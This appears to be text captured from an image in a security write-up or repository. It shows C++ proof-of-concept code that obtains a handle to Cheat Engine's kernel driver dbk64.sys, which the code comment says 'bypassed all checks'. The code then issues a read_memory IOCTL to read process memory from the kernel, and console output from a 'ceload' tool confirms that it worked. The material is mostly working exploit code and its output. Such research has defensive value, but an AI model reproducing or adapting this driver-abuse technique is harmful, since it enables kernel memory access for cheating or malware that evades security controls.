 // Grab a handle to the driver
const auto handle = CreateFileW(
CE_OBJECT_PATH, GENERIC_ALL, FILE_SHARE_READ | FILE_SHARE_WRITE,
nullptr, OPEN_EXISTING, FILE_FLAG_OVERLAPPED, nullptr);
// If the handle is valid we successfully bypassed all checks
if (handle != INVALID_HANDLE_VALUE)
{
// Example: Read out MZ from current process from kernel
std::array<std::uint8_t, 2> buffer;
read_memory_t request
{
GetCurrentProcessId(),
0x0000000000400000,
2
};
DWORD bytes_read;
DeviceIoControl(
handle, static_cast<std::uint32_t> (ioctl::read_memory),
&request, sizeof(read_memory_t),
buffer.data(), 2,
&bytes_read, nullptr);
printf("Trying to read PE header from kernel: %c%c\n", buffer[0], buffer[1]);
// Create a message box to halt the process. This gives us time to inspect the console
MessageBoxA(NULL, "Successfully got handle to dbk64.sys", "ayy", NULL);
CloseHandle(handle);
}
Admin: ceload [main] - PowerSh
Layle ~\Documents\Projects\ceload\x64\Debug [main ≡ +4 ~3 -0 !] › .\ceload.exe
C:\Program Files\Cheat Engine 7.3\cheatengine-x86_64.exe
RtlCompareMemory(0000000006E3B480, 0000000000401000) == 7464960 == 7464960
Trying to read PE header from kernel: MZ
ayy
Successfully got handle to dbk64.sys
OK